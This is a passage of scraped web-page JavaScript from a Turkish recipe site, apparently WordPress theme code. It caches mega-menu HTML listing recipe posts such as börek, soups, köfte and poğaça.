alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kiymali-pogaca-tarifi\/\" rel=\"bookmark\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\">K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/farkli-karpuz-dilimleme-cesitleri\/\" rel=\"bookmark\" title=\"Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/farkli-karpuz-dilimleme-cesitleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri\" title=\"Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/\" class=\"td-post-category\">Yemek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/farkli-karpuz-dilimleme-cesitleri\/\" rel=\"bookmark\" title=\"Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri\">Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yumurtali-cicek-rulo-yapilisi\/\" rel=\"bookmark\" title=\"Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/05\/yumurtali-cicek-rulo-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131\" title=\"Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/\" class=\"td-post-category\">Yemek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yumurtali-cicek-rulo-yapilisi\/\" rel=\"bookmark\" title=\"Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131\">Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kiyir-kiyir-gul-tatlisi\/\" rel=\"bookmark\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/03\/kiyir-kiyir-gul-tatlisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tatli-tarifleri\/\" class=\"td-post-category\">Tatl\u0131 Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kiyir-kiyir-gul-tatlisi\/\" rel=\"bookmark\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\">K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697c7c333cae2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697c7c333cae2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-kolay-borek-yapimi\/\" rel=\"bookmark\" title=\"Evde Kolay B\u00f6rek Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/12\/evde-kolay-borek-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Kolay B\u00f6rek Yap\u0131m\u0131\" title=\"Evde Kolay B\u00f6rek Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/borek-tarifleri\/\" class=\"td-post-category\">B\u00f6rek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-kolay-borek-yapimi\/\" rel=\"bookmark\" title=\"Evde Kolay B\u00f6rek Yap\u0131m\u0131\">Evde Kolay B\u00f6rek Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kahvaltilik-tava-boregi\/\" rel=\"bookmark\" title=\"Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/09\/kahvaltilik-tava-boregi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi\" title=\"Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/borek-tarifleri\/\" class=\"td-post-category\">B\u00f6rek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kahvaltilik-tava-boregi\/\" rel=\"bookmark\" title=\"Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi\">Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/1-lahana-1-havucla-borek-nasil-yapilir\/\" rel=\"bookmark\" title=\"1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/01\/1-lahana-1-havucla-borek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?\" title=\"1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/borek-tarifleri\/\" class=\"td-post-category\">B\u00f6rek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/1-lahana-1-havucla-borek-nasil-yapilir\/\" rel=\"bookmark\" title=\"1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?\">1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/patatesli-rulo-borek-buzlukta\/\" rel=\"bookmark\" title=\"Patatesli Rulo B\u00f6rek Buzlukta\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/10\/patatesli-rulo-borek-buzlukta-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Patatesli Rulo B\u00f6rek Buzlukta\" title=\"Patatesli Rulo B\u00f6rek Buzlukta\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/borek-tarifleri\/\" class=\"td-post-category\">B\u00f6rek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/patatesli-rulo-borek-buzlukta\/\" rel=\"bookmark\" title=\"Patatesli Rulo B\u00f6rek Buzlukta\">Patatesli Rulo B\u00f6rek Buzlukta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697c7c333cae2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697c7c333cae2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 50;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/corba-tarifleri-diyet\/\" rel=\"bookmark\" title=\"\u00c7orba Tarifleri Diyet\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/04\/corba-tarifleri-diyet-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u00c7orba Tarifleri Diyet\" title=\"\u00c7orba Tarifleri Diyet\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/corba-tarifleri\/\" class=\"td-post-category\">\u00c7orba Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/corba-tarifleri-diyet\/\" rel=\"bookmark\" title=\"\u00c7orba Tarifleri Diyet\">\u00c7orba Tarifleri Diyet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/corba-tarifleri-kolay\/\" rel=\"bookmark\" title=\"\u00c7orba Tarifleri Kolay\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/04\/corba-tarifleri-kolay-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u00c7orba Tarifleri Kolay\" title=\"\u00c7orba Tarifleri Kolay\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/corba-tarifleri\/\" class=\"td-post-category\">\u00c7orba Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/corba-tarifleri-kolay\/\" rel=\"bookmark\" title=\"\u00c7orba Tarifleri Kolay\">\u00c7orba Tarifleri Kolay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kelle-paca-corbasi-nasil-yapilir-tarifi\/\" rel=\"bookmark\" title=\"Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/08\/kelle-paca-corbasi-nasil-yapilir-tarifi-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi\" title=\"Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/corba-tarifleri\/\" class=\"td-post-category\">\u00c7orba Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kelle-paca-corbasi-nasil-yapilir-tarifi\/\" rel=\"bookmark\" title=\"Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi\">Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/lokanta-usulu-ezogelin-corba-tarifi\/\" rel=\"bookmark\" title=\"Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/04\/lokanta-usulu-ezogelin-corba-tarifi-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi\" title=\"Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/corba-tarifleri\/\" class=\"td-post-category\">\u00c7orba Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/lokanta-usulu-ezogelin-corba-tarifi\/\" rel=\"bookmark\" title=\"Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi\">Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697c7c333cae2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697c7c333cae2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/izmir-kofte-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/11\/izmir-kofte-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/et-yemekleri\/\" class=\"td-post-category\">Et Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/izmir-kofte-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?\">\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-cennet-hurmasi-nasil-kurutulur\/\" rel=\"bookmark\" title=\"Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/12\/evde-cennet-hurmasi-nasil-kurutulur-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?\" title=\"Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/et-yemekleri\/\" class=\"td-post-category\">Et Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-cennet-hurmasi-nasil-kurutulur\/\" rel=\"bookmark\" title=\"Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?\">Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/hatay-usulu-doner-yapimi\/\" rel=\"bookmark\" title=\"Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/08\/hatay-usulu-doner-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131\" title=\"Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/et-yemekleri\/\" class=\"td-post-category\">Et Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/hatay-usulu-doner-yapimi\/\" rel=\"bookmark\" title=\"Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131\">Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-hamur-kizartmasi\/\" rel=\"bookmark\" title=\"Kolay Hamur K\u0131zartmas\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/02\/kolay-hamur-kizartmasi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay Hamur K\u0131zartmas\u0131\" title=\"Kolay Hamur K\u0131zartmas\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/et-yemekleri\/\" class=\"td-post-category\">Et Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-hamur-kizartmasi\/\" rel=\"bookmark\" title=\"Kolay Hamur K\u0131zartmas\u0131\">Kolay Hamur K\u0131zartmas\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697c7c333cae2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697c7c333cae2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1452;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kiymali-pogaca-tarifi\/\" rel=\"bookmark\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/kiymali-pogaca-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kiymali-pogaca-tarifi\/\" rel=\"bookmark\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\">K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/25-farkli-kolay-pogaca-sekilleri\/\" rel=\"bookmark\" title=\"25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/01\/25-farkli-kolay-pogaca-sekilleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri\" title=\"25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/25-farkli-kolay-pogaca-sekilleri\/\" rel=\"bookmark\" title=\"25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri\">25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/bu-ev-yapimi-ekmek-pizzadan-daha-lezzetli\/\" rel=\"bookmark\" title=\"Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/12\/bu-ev-yapimi-ekmek-pizzadan-daha-lezzetli-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli\" title=\"Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" 